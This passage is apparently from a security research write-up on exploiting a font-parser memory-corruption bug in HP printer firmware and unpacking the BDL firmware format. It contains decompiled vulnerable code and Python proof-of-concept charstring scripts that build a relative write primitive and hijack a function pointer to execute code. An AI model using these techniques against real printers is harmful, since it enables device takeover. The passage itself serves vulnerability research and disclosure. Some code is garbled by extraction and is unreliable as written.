After some initial, but failed, attempts at finding trivial bugs in the PostScript interpreter, we switched our focus to font parsing. Since we had no prior experience in findings vulnerabilities in font parsers, we decided to check the firmware for publicly documented issues in other font parsers. Joshua J. Drake has written a detailed write-up<sup>[11](#page-9-1)</sup> of the font parser bug he exploited in Java during Pwn2Own 2013. Considering the firmware on the MFP was published before Pwn2Own 2013, we felt there was a good chance the same issue affected our MFP, too. In order to verify whether the firmware is affected, we had to locate the Type 2 charstring interpreter.

Before diving deep into Type 2 charstrings, we ought to cover some terminology first. Let's start with *fonts*: they are a collection of glyphs with some form of mapping from character to  $q/\psi$ h. A glyph is an image, often associated with one or several characters.<sup>12</sup> For drawing the glyphs, the CFF font format<sup>[13](#page-9-3)</sup> was designed to be used in conjunction with Type 2 charstrings which are programs interpreted by the printer. The command codes for the charstrings are documented in the Type 2 specification $14$ .

Now that we know Type 2 charstrings are merely simple programs interpreted by the printer, let's try to locate the interpreter in a 7.6MB DLL that does not have any symbols. Typically, the easiest method is to find a reference to some relevant string or magic constant. Fortunately for us, a variation of this approach worked.

One of the Type 2 charstring operands is rand. And what is maybe the simplest way of implementing random number generation? Importing it from the C runtime library. In our case rand is imported by ordinal from cored11.dll.

<sup>10</sup> <https://research.checkpoint.com/2018/sending-fax-back-to-the-dark-ages/>

<sup>11</sup> <https://optivstorage.blob.core.windows.net/web/file/cc8c4a0be14e4df69cec533244b41a60/Pwn2Own-2013-Java-7-SE-Memory-Corruption.pdf>

<sup>12</sup> <https://fontforge.org/docs/glossary.html>

<sup>13</sup> <https://adobe-type-tools.github.io/font-tech-notes/pdfs/5176.CFF.pdf>

<sup>14</sup> <https://adobe-type-tools.github.io/font-tech-notes/pdfs/5177.Type2.pdf>

There are only two functions calling rand, and both are referenced in an array of pointers like this:



<span id="page-10-0"></span>The array looks very similar to the list of two-byte Type 2 Operators listed on page 32 of the specification<sup>[15](#page-10-0)</sup>: both start with three empty/reserved operators and, more importantly, the function calling rand is at index 23 of the array which matches the two-byte command code 12 23 of random. The DLL also has another array of function pointers with the same properties at 0x10728128. We do not yet know which one we are dealing with when printing a PostScript file from USB but we will return to this question later.

The Type 2 operators exploited in Pwn2Own 2013 were load (command code 12 13) and store (command code 12 8). Curiously, both operators were removed from the Type 2 specification in 2000. However, knowing the latter byte of the command code is used as an indexto the function pointer array shown earlier, we can see that the firmware still implements both operators: load is at 0x1013c4d0 and store is at 0x1013c84c.

<sup>15</sup> <https://adobe-type-tools.github.io/font-tech-notes/pdfs/5177.Type2.pdf>

The decompiled code for the load operator at 0x1013c4d0 is as follows:

```
void type2_load(void)
  void *tmp;
  undefined4 *transient array dst;
  undefined4 *dst_next;
   int end_index;
  uint uVar1;
  int regnum;
  int index;
 undefined4 *vector src;
 T2 Operand TStack2\overline{44};
 T2 Operand TStack212;
 T2 Operand auStack180;
 T2 Operand auStack148;
 T2 Operand TStack116;
 T<sub>2</sub>Operand auStack84;
 T2 Operand operand;
  undefined4 cookie;
  cookie = q stack cookie;
                      /* argument: regItem */
  tmp = peek from top(&TStack212,2);memory(\overline{\text{sepend}},\tan\overline{\text{t}}mp, 0x20);
   regnum = operand.int_value;
  if (operand.type int\overline{1} double2 != 1) {
    regnum = SUB84(ROUND (operand.value), 0);if ((rearum == 0) || (rearum == 1)) || (rearum == 2)) /* argument: index */
    tmp = peek from top(&TStack116,1);
    memcpy(&operand,tmp,0x20);
     index = operand.int_value;
    if (operand.type int1 double2 != 1) {
      index = SUB84(ROUND(operand.value), 0); /* arugment: count */
    tmp = peek from top(&TStack244,0);memcpy(&operand,tmp,0x20);
    if (operand.type int1 double2 != 1) {
      operand.int value = SUB84(ROUND(operand.value),0);
    end index = operand.int value + index;
    if (end index + -1 < g transient array size) {
       if (index < end_index) {
```

```
uVar1 = (end index - index) * 2 & 0x3ffffffe;if (uVar1 !=\0) {
          transient array dst = (undefined4 *) (g transient array +
index * 8):
          vector src = (undefined4 *)(&g_vector_arrays + regnum *
0x80);
           do {
            vector src = vector src + 1;dst next = transient array dst + 1;
            *transient array dst = *vector src;
            transient array dst = dst next;
            vector src = vector src;
          } while (dst next != (undefined4
*)((int)(g transient array + index * 8) + uVar1 * 4));
      type2 operand stack pop(&auStack148);
      type2 operand stack pop(&auStack84);
      type2<sup>operand_stack_pop(&auStack180);</sup>
     else {
      q error code = 0x7b;
   else {
    q error code = 0x7d;check stack cookie(cookie);
   return;
```
Unlike in the vulnerable version of Java, using a large value for argument count to read beyond the end of g\_vector\_arrays will not work. Bummer... However, there is *another* vulnerability in the code: by supplying a negative value for argument index, an attacker can write to memory locations before the beginning of the g\_transient\_array. Spoiler: this is enough to gain arbitrary code execution. But first we need to find a way to reach the vulnerable code path.

The specification says that "Type 2 charstrings must be used in a CFF (Compact Font Format) or OpenType font file to create a complete font program". OK, let's construct our custom CFF font! Appendix D of the CFF specification<sup>[16](#page-12-0)</sup> proved useful as it has an annotated hex dump of a valid 147-byte example font. Using that as a starting point, we wrote a Python script with just enough support for the CFF format to replace the example's empty charstring with our own. However, one does not simply print a font. We need to create a document where we use the font, and the document needs to be in a file format that the MFP supports. A PostScript<sup>17</sup> file sounded like the easiest option so we wrote the following Python script:

#### #!/usr/bin/env python3

 $cff = f.read()$ 

#### import sys

```
ps = b"""s! PS/FontSetInit /ProcSet findresource begin
/MyFontSet CFF-SIZE StartData
CFF-GOES-HERE
/ABCDEF+Times-Roman 60 selectfont
50 600 moveto
(A) show
showpage
"""
with open(sys.argv[1], 'rb') as f:
```

```
ps = ps.replace(b"CFF-SIZE", b'%u' % (len(cff)))
ps = ps.replace(b"CFF-GOES-HERE", cff)
```

```
with open(sys.argv[1] + '.ps', 'wb') as f:
     f.write(ps)
```
<span id="page-12-1"></span><span id="page-12-0"></span>The script takes a CFF file as an input and writes a .ps file that embeds the given CFF and prints the letter "A" using a font named ABCDEF+Times-Roman which is the name of the example font in the CFF specification. We have something we can print, finally! Well, not quite... As the example font from the specification has only empty charstrings, printing the letter "A" does not actually draw anything on paper. Here is one of our very first test cases that generates a charstring that draws a square upon printing the letter "A":

#### import struct HLINETO = struct.pack(">B", 6) VLINETO = struct.pack(">B", 7) ENDCHAR =  $struct.pack(''>B", 14)$ def SHORT(v): return struct.pack(">Bh", 28, v) def test draw square(): "" "" \* expected: printing the letter "A" draws a square \* result: it worked! "" "" NAME = 'test-draw-square' # Draw a filled square  $d = b'$  $d$  += SHORT(250) + VLINETO  $d$  += SHORT(250) + HLINETO  $d$  += SHORT(-250) + VLINETO  $d$  += SHORT(-250) + HLINETO  $d$  += ENDCHAR # https://wwwimages2.adobe.com/content/dam/acom/en/devnet/font/pdfs/ 5176.CFF.pdf # See page  $45$ , A == 34

charstrings index = generate index( $[ENDCHAR]*34 + [d]$ )

```
data = generate cff(charstrings index) return data, NAME
```
<sup>16</sup> <https://wwwimages2.adobe.com/content/dam/acom/en/devnet/font/pdfs/5176.CFF.pdf>

<sup>17</sup> <https://www.adobe.com/content/dam/acom/en/devnet/actionscript/articles/PLRM.pdf>

Here is the printout:



Now that we can execute custom charstrings, the next step is to devise a simple method to verify that we can exploit the vulnerability for writing to memory locations before g\_transient\_array. In other words, we need to overwrite a value that results in some observable change.

We decided to go for overwriting the size field of the transient array, g transient array size, for two reasons. Firstly, verifying that the modification succeeded is as easy as using put and get Type 2 operators to access an index of the transient array that is larger than the original g\_transient\_array\_size.

Secondly, setting g\_transient\_array\_size to a value large enough allows us to read to arbitrary values from the memory with the get operand. After plenty of trial and error, we were able overwrite the size field of the transient array with the following test case:

#### import struct

- HLINETO = struct.pack(">B", 6) VLINETO = struct.pack(">B", 7) HMOVETO = struct.pack(">B", 22) VMOVETO = struct.pack(">B", 4)  $ENDCHAR = struct.pack(">B", 14)$
- $ADD = struct.pack("B-B", 12, 10)$ DIV = struct.pack(">BB", 12, 12) MUL = struct.pack(">BB", 12, 24) NEG = struct.pack(">BB", 12, 14)

# Copy values from the transient array to g vector arrays # Parameters: regitem j index count  $STORE = struct.pack("B-B", 12, 8)$ 

```
# Copy values from g vector arrays to transient array
# Parameters: regitem index count
LOAD = struct.pack(''>BB", 12, 13)
```

```
# Put to transient array. Parameters: index value
PUT = struct.pack(">BB", 12, 20)
```

```
# Get from transient array. Parameters: index
GET = struct.pack(">BB", 12, 21)
```

```
def BYTE(v):
     return struct.pack(">B", 139+v)
```

```
def SHORT(v):
     return struct.pack(">Bh", 28, v)
```

```
def test overwrite transient array size():
""""""
     * expected: double space
     * result: worked!
```
""""

```
F-Secure
```

```
 NAME = 'test-overwrite-transient-array-size'
    SPACING = 50
   SEGMENT W = 80SEGMENT H = 80
    THTCKNESS = 10 # Attempt accessing an index that won't be available
     # unless resizing the transient array worked
   TRANSIENT IDX = 24
   d = b'' # Put 32.5019 (63 ee 5a 42 3e 40 40 40) to 
g_transient_array[0]
     # Whatever the byte order, overwriting the size with this 
value should work
   d += SHORT(32)
   d += SHORT (5019)
   d += SHORT(10000)
   d \neq DIVd \neq ADDd += BYTE(0) + PUT
    # Store it to vector
   d += BYTE(0) + BYTE(0) + BYTE(0) + BYTE(1) + STORE
     # Overwrite g_transient_array_size
""""
    .data:107850a0 q transient array size
    .data:107859b0 g transient array
""""
    distance = 0x10750990-0x10750080
   assert(distance % 8 == 0)
     # regItem
   d += BYTE(0)
    # index
   d += SHORT(distance//8)
   d += NEG
    # count
   d += SHORT(1)
   d += LOAD
    # Accessing g_transient array[24]. Should work only if resize
                                                                            # Put 2 to g transient array[24] to draw the vertical lines
                                                                        two spaces apart
                                                                            d += BYTE(2) + BYTE(TRANSIENT IDX) + PUT
                                                                             # First vertical line
                                                                            pos = 0 d += SHORT((SEGMENT_W+SPACING)*pos) + HMOVETO
                                                                             d += SHORT(SEGMENT_H) + VLINETO
                                                                            d += SHORT(THICKNESS) + HLINETO
                                                                             d += SHORT(-SEGMENT_H) + VLINETO
                                                                            d += SHORT(-THICKNESS) + HLINETO
                                                                             d += SHORT(-(SEGMENT_W+SPACING)*pos) + HMOVETO
                                                                            # Use the data from q transient array[24] to calculate the
                                                                        space
                                                                             # between the two vertical lines. Expected multiplier: 2
                                                                            d += SHORT(SEGMENT W)
                                                                             d += SHORT(SPACING)
                                                                           d \neq ADD d += BYTE(TRANSIENT_IDX) + GET
                                                                            d += MUL
                                                                            d += HMOVETO # Second vertical line
                                                                            d += SHORT(SEGMENT H) + VLINETO
                                                                            d += SHORT(THICKNESS) + HLINETO
                                                                             d += SHORT(-SEGMENT_H) + VLINETO
                                                                             d += SHORT(-THICKNESS) + HLINETO
                                                                            d \leftarrow ENDCHAR
                                                                         # 
                                                                        https://wwwimages2.adobe.com/content/dam/acom/en/devnet/font/pdfs/
                                                                        5176.CFF.pdf
                                                                            # See page 45, A = 34charstrings index = generate index([ENDCHAR]*34 + [d])
                                                                            data = generate cff(charstrings index)
                                                                             return data, NAME
```

```
worked
```
### $F-Secure$   $\overline{F}$  |  $RAS$

GLE ON BLE !

As demonstrated in the photo above, our debugging method at this point was very rudimentary: our charstring printed two vertical lines either one or two units apart, depending on whether the test failed or succeeded. Elegant? Definitely not. Impractical? Somewhat. Enough to proceed? Absolutely.

The next step was to demonstrate arbitrary code execution – or at least ret2libc – using the relative write primitive we had. The challenge here was two-fold: we had to identify a value to overwrite, e.g., a function pointer, and a way of triggering the use of that function pointer. Luckily we identified a great candidate quickly: the implementation of the Type 2 operator sqrt which calls the sqrt function imported from coredll.dll.

The pointer to the imported function is stored at .data:106b60d0. Since this address is lower than the address of g\_transient\_array at .data:107859b0, we can overwrite the function pointer. Instead of aiming for a shell or command execution at this point, we settled for something less cool but more visual: overwriting the sqrt function pointer with the address of terminate. The good news is that we did not need to worry about ASLR at this point because cored11.d11 is always mapped at 0x40010000. Here is what we saw on the MFP's screen after the PoC had terminated the GUI process:



This was enough to convince ourselves that the firmware from 2013 was vulnerable and arbitrary code execution was possible. It was time to shift focus to the latest version of the firmware.

# **ANALYZING THE LATEST FIRMWARE**

As you may remember, all research thus far was performed against a rather old firmware from 2013. This was a deliberate choice: even if a patch was available, the exploit would probably still be usable during red team engagements, considering that these devices are likely to be outside of standard patch management processes. However, now that we had a more-or-less proven finding, it was time to check whether the latest firmware was affected, too. We could follow the easiest path and reinstall the fresh firmware on the new hard-drive while keeping the old system intact. This is something we did eventually but we also wanted to understand how widespread the issue is. For that we needed to locate all the firmware images with the vulnerable parser and analyze them. The first step was to extract the affected DLL from the firmware.

#### **REINVENTING THE WHEEL BY REVERSING THE BDL FIRMWARE FORMAT**

The firmware for the device can be freely downloaded from the official FTP server<sup>18</sup>. The firmware format is a proprietary HP "BDL" format. The blog post by Foxglove security we mentioned earlier covers some aspects of the BDL format, and they also provided tools for operating with it. In order to explain how we implemented semi-automated extraction of the DLL from all firmware versions, we need to cover more technical details of the BDL file format. We will use ljM725\_fs4.11.0.1\_fw\_2411097\_060473.bdl as an example.

According to the HP FTP server, at least half of the network-supporting MFPs and printers share the same firmware format, which is called BDL. BDL file is a collection of LZMA-compressed files that are stored in "partitions". Each partition starts with ipkg magic and contains a dictionary of file records.

<span id="page-16-0"></span>The partition table starts at offset 0x929 of the firmware and has the following structure:



The partition table ends right before the first partition dictionary begins. It can be easily spotted from the aforementioned ipkg magic:



Each partition dictionary has a header with following structure:

```
struct bdl partition table element {
    unsigned char ipkg magic[4] = "ipkg";
    uint8 t maybe crc version signature[0x21c]; // probably
Version and CRC is here 
   unsigned char partition name[0x100];
   uint8 t some unknown data[0x11d];
    // here the partition dictionary starts
```
<sup>&</sup>lt;sup>18</sup> https://ftp.hp.com/pub/networking/software/pfirmware/pfirmware.glf

After that, the partition dictionary starts. Each record has the following structure:

```
struct bdl partition dict record{
    unsigned char file name[0x100];
    uint64 t record offset; // little endian
    uint64 t file len; \sqrt{2} little endian
    uint32\overline{t} file\overline{c}crc;
```
The file content records start right after the dictionary ends and can be easily spotted from the LZMA magic of 0x5d000000. The number of partition dictionary records can be calculated using the following formula:

first record offset - ?DICT RECORDS START) / ?DICT RECORD SIZE), where first record offset is from the first element of partition records dictionary, ?DICT\_RECORDS\_START is 0x43d

(sizeof(bdl\_partition\_table\_element)) and ?DICT\_RECORD\_SIZE is 0x114 (sizeof(bdl\_partition\_dict\_record)).

and the state and the state

Let's look at the example of a partition below:





Here, the partition starts at **0x02941747** with the name **PlatformPartition**, and its dictionary starts at **0x02941964**. For the first record, filename is **Asic2600.dtb.lz** with **0x000002d5** length as specified at **0x02941A6C**.

By looking at the end of a partition dictionary, we can see the LZMA magic. This is where  $\texttt{Asic2600.dtb.lz}$  starts. The next file will be located at offset 0x2d5 from it:



The following diagram illustrates the structure of the file:



With all this knowledge it is easy to implement a simple parser for the BDL file. Alexander is a huge fan of Erlang's binary expressions, so it took him very short time to draft an unpacker:

```
%#!/usr/bin/env escript
% * * - erlang * -%%! -smp enable
-module(parse bdl).
-export([main/1]).
-define(START OF DICT, 16#11d). %0x
-define(PARTITION TABLE START, 16#929).
-define(PARTITION NAME OFFSET, 16#21c).
